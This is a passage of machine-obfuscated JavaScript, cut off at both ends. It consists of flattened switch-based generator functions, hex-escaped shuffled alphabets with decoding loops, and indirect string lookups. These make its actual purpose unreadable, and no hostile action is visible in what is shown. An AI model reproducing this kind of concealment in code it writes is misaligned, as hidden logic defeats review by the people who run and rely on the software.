0x4b:sYA6Gi([...egpN4p.PwVzRXb]=P4iTg2R,egpN4p.JRrN7gJ=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL={jwVArsW:{}}){while(rAY6Lb+L02WqYZ!==-0x62)with(XwR6IL.q0vrtW||XwR6IL)switch(rAY6Lb+L02WqYZ){case-0x95:sYA6Gi([XwR6IL.jwVArsW.UFAVbwt,XwR6IL.jwVArsW.zc4GAAi,XwR6IL.jwVArsW.JqFUHJ]=[0x36,0x1d,0x74],egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0xc9]]=Df6wfZ[0x4],egpN4p.PwVzRXb[-Df6wfZ[0x28]]=\"\\x36\\x6a\\x41\\x59\\x6c\\x50\\x6f\\x53\\x42\\x4b\\x70\\x58\\x74\\x69\\x62\\x55\\x4f\\x43\\x4a\\x57\\x71\\x5a\\x64\\x68\\x61\\x48\\x67\\x44\\x54\\x4d\\x45\\x49\\x66\\x46\\x6b\\x47\\x52\\x4e\\x6e\\x63\\x4c\\x65\\x73\\x51\\x6d\\x75\\x31\\x7e\\x5d\\x3a\\x72\\x56\\x38\\x24\\x76\\x2e\\x22\\x39\\x7c\\x7a\\x23\\x78\\x77\\x25\\x79\\x26\\x7b\\x3b\\x33\\x40\\x3d\\x3f\\x60\\x34\\x2a\\x37\\x35\\x21\\x28\\x3c\\x29\\x32\\x30\\x2b\\x5b\\x3e\\x5e\\x2c\\x7d\\x2f\\x5f\",egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0xca]]=\"\"+(egpN4p.PwVzRXb[Df6wfZ[0x2]]||\"\"),XwR6IL.q0vrtW=XwR6IL.jwVArsW,rAY6Lb+=-0xd8,L02WqYZ+=0xbc);break;case 0x37:case-0x6a:egpN4p.PwVzRXb[Df6wfZ[0x67]]=-Df6wfZ[0x4];for(egpN4p.PwVzRXb[Df6wfZ[0xe]]=Df6wfZ[0x2];egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0x8e]]<egpN4p.PwVzRXb[Df6wfZ[0x14]];egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0x8e]]++){egpN4p.PwVzRXb[Df6wfZ[0x31]]=egpN4p.PwVzRXb[-Df6wfZ[rAY6Lb+0xa8]].indexOf(egpN4p.PwVzRXb[Df6wfZ[0x1]][egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0x8e]]]);if(egpN4p.PwVzRXb[Df6wfZ[0x31]]===-Df6wfZ[rAY6Lb+0x84])continue;if(egpN4p.PwVzRXb[Df6wfZ[0x67]]<Df6wfZ[0x2]){egpN4p.PwVzRXb[Df6wfZ[0x67]]=egpN4p.PwVzRXb[Df6wfZ[0x31]]}else{sYA6Gi(egpN4p.PwVzRXb[Df6wfZ[0x67]]+=egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0xb1]]*Df6wfZ[0x21],egpN4p.PwVzRXb[Df6wfZ[0x19]]|=egpN4p.PwVzRXb[Df6wfZ[0x67]]<<egpN4p.PwVzRXb[Df6wfZ[0xc]],egpN4p.PwVzRXb[Df6wfZ[0xc]]+=(egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0xe7]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[rAY6Lb+0x9d]:Df6wfZ[0x1e]);do{sYA6Gi(egpN4p.PwVzRXb[Df6wfZ[0x1b]].push(egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0x99]]&Df6wfZ[0x1c]),egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0x99]]>>=Df6wfZ[0xe],egpN4p.PwVzRXb[Df6wfZ[0xc]]-=Df6wfZ[rAY6Lb+0x8e])}while(egpN4p.PwVzRXb[Df6wfZ[0xc]]>Df6wfZ[0x18]);egpN4p.PwVzRXb[Df6wfZ[0x67]]=-Df6wfZ[rAY6Lb+0x84]}}if(egpN4p.PwVzRXb[Df6wfZ[0x67]]>-Df6wfZ[0x4]){sYA6Gi(XwR6IL.q0vrtW=XwR6IL.jwVArsW,rAY6Lb+=0xa6);break}else{sYA6Gi(XwR6IL.q0vrtW=XwR6IL.jwVArsW,rAY6Lb+=0xa6,L02WqYZ+=-0x1d5);break}case-0x2b:case-0xeb:case XwR6IL.jwVArsW.JqFUHJ+-0x13b:case-0x10:case 0xdd:sYA6Gi(egpN4p.PwVzRXb[Df6wfZ[0x1b]].push((egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+-0xd]]|egpN4p.PwVzRXb[Df6wfZ[0x67]]<<egpN4p.PwVzRXb[Df6wfZ[0xc]])&Df6wfZ[0x1c]),XwR6IL.q0vrtW=XwR6IL.jwVArsW,L02WqYZ+=-0x1d5);break;case XwR6IL.jwVArsW.JqFUHJ+-0x16c:case 0x4a:return egpN4p.UT59oW=!0x0,tC9god5(egpN4p.PwVzRXb[Df6wfZ[0x1b]]);case-0xe3:default:sYA6Gi([XwR6IL.jwVArsW.UFAVbwt,XwR6IL.jwVArsW.zc4GAAi,XwR6IL.jwVArsW.JqFUHJ]=[-0x10,-0x28,0x54],XwR6IL.q0vrtW=XwR6IL.Vvn7mjC,rAY6Lb+=-0xf0,L02WqYZ+=-0x4e);break;case-0xb1:sYA6Gi(egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0x1b5]]=egpN4p.PwVzRXb[Df6wfZ[0x1]].length,egpN4p.PwVzRXb[Df6wfZ[rAY6Lb+0x1bc]]=[],XwR6IL.q0vrtW=XwR6IL.jwVArsW,L02WqYZ+=0x72);break;case-0xdf:case rAY6Lb- -0x162:case 0x24:sYA6Gi(egpN4p.PwVzRXb[Df6wfZ[0x19]]=Df6wfZ[rAY6Lb+0x1a3],egpN4p.PwVzRXb[Df6wfZ[0xc]]=Df6wfZ[0x2],XwR6IL.q0vrtW=XwR6IL.jwVArsW,rAY6Lb+=0x121,L02WqYZ+=-0xab);break;case-0x7c:sYA6Gi(XwR6IL.q0vrtW=XwR6IL.jwVArsW,rAY6Lb+=-0x1c8,L02WqYZ+=0x205);break}},egpN4p.UT59oW=void 0x0,XwR6IL.cAqcHWP=XwR6IL.egpN4p,L02WqYZ+=-0x47);break;case 0xe2:case 0xb6:case-0xaa:HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x151]))[(0x1,AMJsU5m)(Df6wfZ[0x1aa])+(0x1,AMJsU5m)(Df6wfZ[0x1ab])+Df6wfZ[0x1bf]]((0x1,AMJsU5m)(Df6wfZ[0x1c0]))[(0x1,AMJsU5m)(Df6wfZ[0x1ad])+(0x1,AMJsU5m)(Df6wfZ[0x1ae])+(0x1,AMJsU5m)(Df6wfZ[0x1af])]((0x1,AMJsU5m)(Df6wfZ[0x1b0]),hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x14e])+Df6wfZ[0x14f]](function(...VDL5RUh){var rAY6Lb;sYA6Gi(m1SyZfc(XwR6IL),m1SyZfc(L02WqYZ));function L02WqYZ(...VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,XwR6IL,P4iTg2R,hqlMPT={P6o37Tg:{}}){while(L02WqYZ+XwR6IL+P4iTg2R!==-0x3e)with(hqlMPT._DKZFe4||hqlMPT)switch(L02WqYZ+XwR6IL+P4iTg2R){case hqlMPT.P6o37Tg.CwMLNx+0x89:VDL5RUh[Df6wfZ[0x18]]=-Df6wfZ[XwR6IL+0x9b];for(VDL5RUh[Df6wfZ[L02WqYZ+0x23]]=Df6wfZ[0x2];VDL5RUh[Df6wfZ[0xe]]<VDL5RUh[Df6wfZ[XwR6IL+0xab]];VDL5RUh[Df6wfZ[0xe]]++){VDL5RUh[Df6wfZ[0x31]]=VDL5RUh[Df6wfZ[XwR6IL+0x9b]].indexOf(VDL5RUh[Df6wfZ[L02WqYZ+0x16]][VDL5RUh[Df6wfZ[0xe]]]);if(VDL5RUh[Df6wfZ[0x31]]===-Df6wfZ[XwR6IL+0x9b])continue;if(VDL5RUh[Df6wfZ[L02WqYZ+0x2d]]<Df6wfZ[L02WqYZ+0x17]){VDL5RUh[Df6wfZ[0x18]]=VDL5RUh[Df6wfZ[XwR6IL+0xc8]]}else{sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+0x2d]]+=VDL5RUh[Df6wfZ[0x31]]*Df6wfZ[0x21],VDL5RUh[Df6wfZ[0xc3]]|=VDL5RUh[Df6wfZ[0x18]]<<VDL5RUh[-Df6wfZ[0x1dd]],VDL5RUh[-Df6wfZ[0x1dd]]+=(VDL5RUh[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[L02WqYZ+0x32]:Df6wfZ[0x1e]);do{sYA6Gi(VDL5RUh[Df6wfZ[0x1d]].push(VDL5RUh[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),VDL5RUh[Df6wfZ[0xc3]]>>=Df6wfZ[L02WqYZ+0x23],VDL5RUh[-Df6wfZ[L02WqYZ+0x1f2]]-=Df6wfZ[L02WqYZ+0x23])}while(VDL5RUh[-Df6wfZ[0x1dd]]>Df6wfZ[0x18]);VDL5RUh[Df6wfZ[0x18]]=-Df6wfZ[XwR6IL+0x9b]}}if(VDL5RUh[Df6wfZ[L02WqYZ+0x2d]]>-Df6wfZ[L02WqYZ+0x19]){sYA6Gi(hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=0xe4,P4iTg2R+=-0x223);break}else{sYA6Gi(hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=0xe4,XwR6IL+=0xe0,P4iTg2R+=-0x283);break}case 0x1e:return rAY6Lb=!0x0,tC9god5(VDL5RUh[Df6wfZ[0x1d]]);case XwR6IL- -0x29:case P4iTg2R- -0x29:sYA6Gi(VDL5RUh[Df6wfZ[0x1]]=\"\"+(VDL5RUh[Df6wfZ[XwR6IL+0x6d]]||\"\"),VDL5RUh[Df6wfZ[L02WqYZ+-0x80]]=VDL5RUh[Df6wfZ[0x1]].length,hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=-0x127,P4iTg2R+=0x1aa);break;case 0x23:case 0xb8:case L02WqYZ- -0x11e:sYA6Gi(VDL5RUh[Df6wfZ[0x1d]]=[],VDL5RUh[Df6wfZ[0xc3]]=Df6wfZ[XwR6IL+0x6d],VDL5RUh[-Df6wfZ[0x1dd]]=Df6wfZ[0x2],hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=0x7e,XwR6IL+=-0x2c);break;case XwR6IL!=-0xbb&&XwR6IL- -0x112:sYA6Gi([hqlMPT.P6o37Tg.CwMLNx,hqlMPT.P6o37Tg.BqhxCq]=[0x38,0x34],hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=-0x138,XwR6IL+=0x25,P4iTg2R+=0x11c);break;case XwR6IL-0x177:sYA6Gi(hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=0xab,XwR6IL+=-0x169,P4iTg2R+=0x240);break;case L02WqYZ- -0xaa:sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+0x11f]].push((VDL5RUh[Df6wfZ[0xc3]]|VDL5RUh[Df6wfZ[0x18]]<<VDL5RUh[-Df6wfZ[0x1dd]])&Df6wfZ[0x1c]),hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=0x1d1,XwR6IL+=-0x89,P4iTg2R+=-0xd2);break;case XwR6IL- -0xac:sYA6Gi([hqlMPT.P6o37Tg.CwMLNx,hqlMPT.P6o37Tg.BqhxCq]=[0x54,-0xa5],VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4],VDL5RUh[Df6wfZ[XwR6IL+-0x36]]=\"\\x4d\\x4a\\x48\\x37\\x50\\x73\\x2f\\x3a\\x2c\\x76\\x55\\x71\\x25\\x67\\x6a\\x5d\\x3f\\x6c\\x59\\x4c\\x39\\x60\\x41\\x46\\x23\\x64\\x62\\x42\\x28\\x24\\x57\\x5e\\x45\\x58\\x5f\\x68\\x2a\\x65\\x7b\\x2b\\x38\\x7a\\x40\\x32\\x6d\\x72\\x66\\x6e\\x75\\x2e\\x51\\x3e\\x49\\x4b\\x5a\\x26\\x5b\\x61\\x31\\x6f\\x7c\\x3c\\x4e\\x3b\\x70\\x79\\x56\\x63\\x6b\\x69\\x54\\x36\\x77\\x53\\x3d\\x43\\x21\\x44\\x52\\x47\\x4f\\x35\\x78\\x33\\x34\\x30\\x7e\\x7d\\x74\\x22\\x29\",hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=0xb0,XwR6IL+=-0xa5,P4iTg2R+=-0xe9);break;case 0x73:default:case-0xf4:sYA6Gi(hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=-0x1f,XwR6IL+=0x17b,P4iTg2R+=-0x14e);break;case hqlMPT.P6o37Tg.BqhxCq+0x43:sYA6Gi(VDL5RUh[Df6wfZ[0x1d]].push((VDL5RUh[Df6wfZ[XwR6IL+0x15a]]|VDL5RUh[Df6wfZ[0x18]]<<VDL5RUh[-Df6wfZ[XwR6IL+0x274]])&Df6wfZ[0x1c]),hqlMPT._DKZFe4=hqlMPT.P6o37Tg,XwR6IL+=0xe0,P4iTg2R+=-0x60);break;case hqlMPT.P6o37Tg.BqhxCq+0x10a:sYA6Gi(hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=0x49,XwR6IL+=-0x77,P4iTg2R+=-0x19);break;case-0xa6:sYA6Gi([hqlMPT.P6o37Tg.CwMLNx,hqlMPT.P6o37Tg.BqhxCq]=[0x28,-0xb1],hqlMPT._DKZFe4=hqlMPT.P6o37Tg,L02WqYZ+=-0xba,XwR6IL+=-0x7,P4iTg2R+=0x244);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(-0x1c,0x3a,0xc8).next().value);if(rAY6Lb){return L02WqYZ}}function XwR6IL(...VDL5RUh){var rAY6Lb,XwR6IL;function*P4iTg2R(XwR6IL,P4iTg2R,hqlMPT,qUco0jP={LfWvCS:{}}){while(XwR6IL+P4iTg2R+hqlMPT!==-0xa5)with(qUco0jP.oXYpMp5||qUco0jP)switch(XwR6IL+P4iTg2R+hqlMPT){case XwR6IL-0xb1:VDL5RUh[Df6wfZ[XwR6IL+-0x82]]=Df6wfZ[0x4];if(typeof ICt8GT[VDL5RUh[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[P4iTg2R+0x187])){sYA6Gi(qUco0jP.oXYpMp5=qUco0jP.LfWvCS,XwR6IL+=0x26,P4iTg2R+=0x1dd,hqlMPT+=-0x1af);break}else{sYA6Gi(qUco0jP.oXYpMp5=qUco0jP.LfWvCS,XwR6IL+=-0xab,P4iTg2R+=0x159,hqlMPT+=-0x153);break}case 0xaa:case 0x9f:sYA6Gi(qUco0jP.oXYpMp5=qUco0jP.LfWvCS,XwR6IL+=-0x74,P4iTg2R+=-0x48,hqlMPT+=-0xc2);break;case qUco0jP.LfWvCS.vboYbNQ+-0x123:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[P4iTg2R+-0xbf]]];case XwR6IL-0xab:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]];default:case 0xf5:sYA6Gi([qUco0jP.LfWvCS.vboYbNQ,qUco0jP.LfWvCS.z1kZJ7,qUco0jP.LfWvCS.IMfgpS]=[0x2e,-0x7e,-0x82],VDL5RUh[Df6wfZ[XwR6IL+-0xa7]]=Df6wfZ[XwR6IL+-0xa3]);if(typeof ICt8GT[VDL5RUh[Df6wfZ[P4iTg2R+-0x1a]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(qUco0jP.oXYpMp5=qUco0jP.LfWvCS,XwR6IL++,P4iTg2R+=0x3c,hqlMPT+=-0x101);break}else{sYA6Gi(qUco0jP.oXYpMp5=qUco0jP.LfWvCS,XwR6IL+=-0xd0,P4iTg2R+=-0x48,hqlMPT+=-0xa5);break}case-0x2a:case 0xf7:VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[VDL5RUh[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[P4iTg2R+0x4c])){sYA6Gi(qUco0jP.oXYpMp5=qUco0jP.LfWvCS,XwR6IL+=0x15c,P4iTg2R+=0xa2,hqlMPT+=-0x1af);break}else{sYA6Gi(qUco0jP.oXYpMp5=qUco0jP.LfWvCS,XwR6IL+=0x8b,P4iTg2R+=0x1e,hqlMPT+=-0x153);break}case 0x86:case 0x25:case 0xf9:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=L02WqYZ(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]]);case 0xaf:sYA6Gi([qUco0jP.LfWvCS.vboYbNQ,qUco0jP.LfWvCS.z1kZJ7,qUco0jP.LfWvCS.IMfgpS]=[0xb6,-0x15,-0x9c],VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(typeof ICt8GT[VDL5RUh[Df6wfZ[P4iTg2R+-0xcc]]]===ypkOtz(Df6wfZ[P4iTg2R+-0xcc])){sYA6Gi(qUco0jP.oXYpMp5=qUco0jP.LfWvCS,XwR6IL+=0x168,P4iTg2R+=-0x76,hqlMPT+=-0x17c);break}else{sYA6Gi(qUco0jP.oXYpMp5=qUco0jP.LfWvCS,XwR6IL+=0x97,P4iTg2R+=-0xfa,hqlMPT+=-0x120);break}}}sYA6Gi(rAY6Lb=void 0x0,XwR6IL=P4iTg2R(-0xc0,0xce,0xa1).next().value);if(rAY6Lb){return XwR6IL}}rAY6Lb={[XwR6IL(Df6wfZ[0x1e0])](...VDL5RUh){return(0x1,AUCkoR)(...VDL5RUh)}};return hqlMPT[Df6wfZ[0xb]][XwR6IL(Df6wfZ[0x1e1])+Df6wfZ[0x32]](VDL5RUh,rAY6Lb)}));return qUco0jP=!0x0,HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x151]))[(0x1,AMJsU5m)(Df6wfZ[0x1aa])+(0x1,AMJsU5m)(Df6wfZ[0x1ab])+Df6wfZ[0x1bf]]((0x1,AMJsU5m)(Df6wfZ[0x1c8]))[(0x1,AMJsU5m)(Df6wfZ[0x1ad])+(0x1,AMJsU5m)(Df6wfZ[0x1ae])+(0x1,AMJsU5m)(Df6wfZ[0x1af])]((0x1,AMJsU5m)(Df6wfZ[0x1b0]),hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x14e])+Df6wfZ[0x14f]](function(...VDL5RUh){var rAY6Lb;sYA6Gi(m1SyZfc(XwR6IL),m1SyZfc(L02WqYZ));function L02WqYZ(...VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,XwR6IL,P4iTg2R={hjGTOVo:{}}){while(L02WqYZ+XwR6IL!==0xa5)with(P4iTg2R.Dzmy3gH||P4iTg2R)switch(L02WqYZ+XwR6IL){case-0x13:case L02WqYZ-0x73:sYA6Gi([P4iTg2R.hjGTOVo.rvvglp,P4iTg2R.hjGTOVo.FJBGgtg]=[0x3f,0x34],VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[L02WqYZ+0x7e],VDL5RUh[-Df6wfZ[0x75]]=\"\\x35\\x2a\\x5e\\x34\\x3d\\x24\\x5b\\x37\\x75\\x3b\\x2c\\x32\\x26\\x7d\\x44\\x68\\x79\\x4f\\x57\\x30\\x50\\x70\\x46\\x71\\x36\\x51\\x61\\x33\\x56\\x31\\x52\\x21\\x60\\x22\\x7a\\x23\\x64\\x6f\\x63\\x43\\x66\\x7b\\x42\\x29\\x4e\\x4c\\x2b\\x6c\\x45\\x3f\\x59\\x78\\x5a\\x76\\x7c\\x49\\x77\\x73\\x3e\\x5d\\x41\\x47\\x2f\\x3a\\x6e\\x69\\x2e\\x5f\\x55\\x4b\\x25\\x74\\x65\\x6b\\x48\\x39\\x62\\x40\\x6d\\x58\\x38\\x7e\\x4a\\x67\\x4d\\x28\\x3c\\x6a\\x72\\x54\\x53\",P4iTg2R.Dzmy3gH=P4iTg2R.hjGTOVo,L02WqYZ+=0xd6,XwR6IL+=-0xd8);break;case 0xf6:case L02WqYZ!=-0x3b&&L02WqYZ- -0x14:VDL5RUh[Df6wfZ[0x1e2]]=-Df6wfZ[0x4];for(VDL5RUh[-Df6wfZ[L02WqYZ+-0xc]]=Df6wfZ[L02WqYZ+-0x54];VDL5RUh[-Df6wfZ[L02WqYZ+-0xc]]<VDL5RUh[Df6wfZ[L02WqYZ+-0x42]];VDL5RUh[-Df6wfZ[0x4a]]++){VDL5RUh[Df6wfZ[0x31]]=VDL5RUh[-Df6wfZ[0x75]].indexOf(VDL5RUh[Df6wfZ[0x1]][VDL5RUh[-Df6wfZ[L02WqYZ+-0xc]]]);if(VDL5RUh[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(VDL5RUh[Df6wfZ[0x1e2]]<Df6wfZ[L02WqYZ+-0x54]){VDL5RUh[Df6wfZ[0x1e2]]=VDL5RUh[Df6wfZ[L02WqYZ+-0x25]]}else{sYA6Gi(VDL5RUh[Df6wfZ[0x1e2]]+=VDL5RUh[Df6wfZ[L02WqYZ+-0x25]]*Df6wfZ[0x21],VDL5RUh[Df6wfZ[L02WqYZ+-0x3d]]|=VDL5RUh[Df6wfZ[L02WqYZ+0x18c]]<<VDL5RUh[Df6wfZ[L02WqYZ+-0x4a]],VDL5RUh[Df6wfZ[0xc]]+=(VDL5RUh[Df6wfZ[L02WqYZ+0x18c]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+-0x46]].push(VDL5RUh[Df6wfZ[0x19]]&Df6wfZ[L02WqYZ+-0x3a]),VDL5RUh[Df6wfZ[0x19]]>>=Df6wfZ[0xe],VDL5RUh[Df6wfZ[L02WqYZ+-0x4a]]-=Df6wfZ[L02WqYZ+-0x48])}while(VDL5RUh[Df6wfZ[0xc]]>Df6wfZ[0x18]);VDL5RUh[Df6wfZ[0x1e2]]=-Df6wfZ[0x4]}}if(VDL5RUh[Df6wfZ[0x1e2]]>-Df6wfZ[0x4]){sYA6Gi(P4iTg2R.Dzmy3gH=P4iTg2R.hjGTOVo,L02WqYZ+=0xb4,XwR6IL+=-0x3a);break}else{sYA6Gi(P4iTg2R.Dzmy3gH=P4iTg2R.hjGTOVo,L02WqYZ+=0xb4,XwR6IL+=-0x1d0);break}case-0x36:case-0xb2:return rAY6Lb=!0x0,tC9god5(VDL5RUh[Df6wfZ[0x10]]);case 0x3f:case-0x87:default:sYA6Gi([P4iTg2R.hjGTOVo.rvvglp,P4iTg2R.hjGTOVo.FJBGgtg]=[0x35,0xcd],P4iTg2R.Dzmy3gH=P4iTg2R.hjGTOVo,L02WqYZ+=0x9,XwR6IL+=0x22);break;case XwR6IL-0xa:sYA6Gi(P4iTg2R.Dzmy3gH=P4iTg2R.hjGTOVo,L02WqYZ+=0x60,XwR6IL+=0x6);break;case P4iTg2R.hjGTOVo.FJBGgtg+-0x123:sYA6Gi(VDL5RUh[Df6wfZ[0x1]]=\"\"+(VDL5RUh[Df6wfZ[L02WqYZ+-0x5a]]||\"\"),VDL5RUh[Df6wfZ[0x14]]=VDL5RUh[Df6wfZ[L02WqYZ+-0x5b]].length,VDL5RUh[Df6wfZ[L02WqYZ+-0x4c]]=[],P4iTg2R.Dzmy3gH=P4iTg2R.hjGTOVo,L02WqYZ+=-0x97,XwR6IL+=0x15f);break;case-0xb4:case 0xd5:case L02WqYZ- -0x11b:sYA6Gi([P4iTg2R.hjGTOVo.rvvglp,P4iTg2R.hjGTOVo.FJBGgtg]=[-0xab,0x1b],P4iTg2R.Dzmy3gH=P4iTg2R.hjGTOVo,L02WqYZ+=0x150,XwR6IL+=-0x107);break;case L02WqYZ-0x26:sYA6Gi(VDL5RUh[Df6wfZ[0x10]].push((VDL5RUh[Df6wfZ[0x19]]|VDL5RUh[Df6wfZ[0x1e2]]<<VDL5RUh[Df6wfZ[0xc]])&Df6wfZ[L02WqYZ+-0xee]),P4iTg2R.Dzmy3gH=P4iTg2R.hjGTOVo,XwR6IL+=-0x196);break;case-0x27:sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+0x54]]=Df6wfZ[L02WqYZ+0x3d],VDL5RUh[Df6wfZ[0xc]]=Df6wfZ[L02WqYZ+0x3d],P4iTg2R.Dzmy3gH=P4iTg2R.hjGTOVo,L02WqYZ+=0x91);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(-0x7a,-0x73).next().value);if(rAY6Lb){return L02WqYZ}}function XwR6IL(...VDL5RUh){var rAY6Lb,XwR6IL;function*P4iTg2R(XwR6IL,P4iTg2R,hqlMPT,qUco0jP={DoijdkU:{}}){while(XwR6IL+P4iTg2R+hqlMPT!==0x5a)with(qUco0jP.qpp75dA||qUco0jP)switch(XwR6IL+P4iTg2R+hqlMPT){case 0xe5:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]];case 0xa4:case-0xdb:case-0x6d:sYA6Gi([qUco0jP.DoijdkU.tEho4D0,qUco0jP.DoijdkU.wlrPbx]=[-0x21,0x73],VDL5RUh[Df6wfZ[XwR6IL+0x19d]]=Df6wfZ[0x4]);if(typeof ICt8GT[VDL5RUh[Df6wfZ[XwR6IL+0x19f]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(qUco0jP.qpp75dA=qUco0jP.DoijdkU,XwR6IL+=0x3bc,P4iTg2R+=-0x144,hqlMPT+=-0xab);break}else{sYA6Gi(qUco0jP.qpp75dA=qUco0jP.DoijdkU,XwR6IL+=0x1ca,P4iTg2R+=-0x5e,hqlMPT+=-0xab);break}case qUco0jP.DoijdkU.tEho4D0+0x113:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[XwR6IL+-0x21d]]]=L02WqYZ(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]]);case-0x94:case 0x19:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[P4iTg2R+-0x6]]];case-0x7e:case qUco0jP.DoijdkU.wlrPbx+-0x8d:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]];default:case qUco0jP.DoijdkU.tEho4D0+-0x4d:return rAY6Lb=!0x0,ICt8GT[VDL5RUh[Df6wfZ[0x2]]];case-0x67:case P4iTg2R-0x1a7:case-0xa0:sYA6Gi([qUco0jP.DoijdkU.tEho4D0,qUco0jP.DoijdkU.wlrPbx]=[-0xd3,-0xf4],qUco0jP.qpp75dA=qUco0jP.lhXB4S,XwR6IL+=0x29d,hqlMPT+=-0x198);break}}sYA6Gi(rAY6Lb=void 0x0,XwR6IL=P4iTg2R(-0x19d,0xad,0x15).next().value);if(rAY6Lb){return XwR6IL}}if((0x1,AMJsU5m)(Df6wfZ[0x1e3])in _0MPbRP){P4iTg2R()}function P4iTg2R(){var VDL5RUh,rAY6Lb;function*L02WqYZ(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R={FYUrIv:{}}){while(rAY6Lb+L02WqYZ+XwR6IL!==0x62)with(P4iTg2R.jKzZMI||P4iTg2R)switch(rAY6Lb+L02WqYZ+XwR6IL){case P4iTg2R.FYUrIv.bSStzl+-0x6c:sYA6Gi(P4iTg2R.jKzZMI=P4iTg2R.tvSAz0Z,rAY6Lb+=-0x137,L02WqYZ+=0xbd,XwR6IL+=-0x40);break;default:case-0xf7:case-0xe:sYA6Gi(P4iTg2R.jKzZMI=P4iTg2R.FYUrIv,rAY6Lb+=-0x6,L02WqYZ+=-0x80,XwR6IL+=0x131);break;case rAY6Lb- -0x101:sYA6Gi(P4iTg2R.FYUrIv.bSStzl=-0xd,P4iTg2R.jKzZMI=P4iTg2R.FYUrIv,L02WqYZ+=-0xa4,XwR6IL+=-0x4c);break;case-0x91:sYA6Gi(P4iTg2R.FYUrIv.bSStzl=0x95,FYUrIv.zA3wstf=m1SyZfc(function(...rAY6Lb){var L02WqYZ,XwR6IL;function*P4iTg2R(XwR6IL,P4iTg2R,VDL5RUh,hqlMPT={NQmBXX:{}}){while(XwR6IL+P4iTg2R+VDL5RUh!==-0x9b)with(hqlMPT.msaC0K0||hqlMPT)switch(XwR6IL+P4iTg2R+VDL5RUh){default:case hqlMPT.NQmBXX.xEgzeMK+-0x12:case hqlMPT.NQmBXX.xEgzeMK+-0x8e:sYA6Gi(hqlMPT.msaC0K0=hqlMPT.RURHFCj,XwR6IL+=-0x169,VDL5RUh+=0x15d);break;case hqlMPT.NQmBXX.m1FeNq+-0xda:sYA6Gi(hqlMPT.msaC0K0=hqlMPT.VAvNCgS,XwR6IL+=-0xd,P4iTg2R+=0x1a,VDL5RUh+=0x145);break;case VDL5RUh!=-0x165&&VDL5RUh!=-0x1af&&VDL5RUh- -0x152:sYA6Gi(hqlMPT.msaC0K0=hqlMPT.CY4rMs,XwR6IL+=-0xd,P4iTg2R+=0x1a,VDL5RUh+=0x11e);break;case VDL5RUh- -0x15f:sYA6Gi([hqlMPT.NQmBXX.m1FeNq,hqlMPT.NQmBXX.xEgzeMK]=[0x7d,-0x1],rAY6Lb[Df6wfZ[XwR6IL+-0x216]]=Df6wfZ[0xd],rAY6Lb[Df6wfZ[0xb]]={});if(rAY6Lb[Df6wfZ[0x1]].length!==rAY6Lb[Df6wfZ[0x2]].length+rAY6Lb[Df6wfZ[0x4]].length)return L02WqYZ=!0x0,Df6wfZ[0x14b];sYA6Gi(hqlMPT.msaC0K0=hqlMPT.NQmBXX,XwR6IL+=-0x2ea,P4iTg2R+=0xdc,VDL5RUh+=0x113);break;case-0x4c:case VDL5RUh-0xaf:return 